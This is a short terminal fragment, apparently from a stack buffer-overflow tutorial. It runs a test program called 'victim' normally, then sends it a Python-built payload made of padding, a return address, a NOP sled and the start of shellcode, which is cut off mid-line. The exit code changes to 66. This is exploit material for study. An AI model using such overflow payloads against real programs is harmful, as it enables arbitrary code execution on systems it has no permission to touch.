 $ echo "world" | ./victim
hello world
good bye!
$ echo $?
0
# payload执行
$ python -c "print 'A'*22 + '\x21\x85\x04\x08' + '\x90'*50 + '\xb8\x01
hello AAAAAAAAAAAAAAAAAAAAAA!������������������������������
$ echo $?
66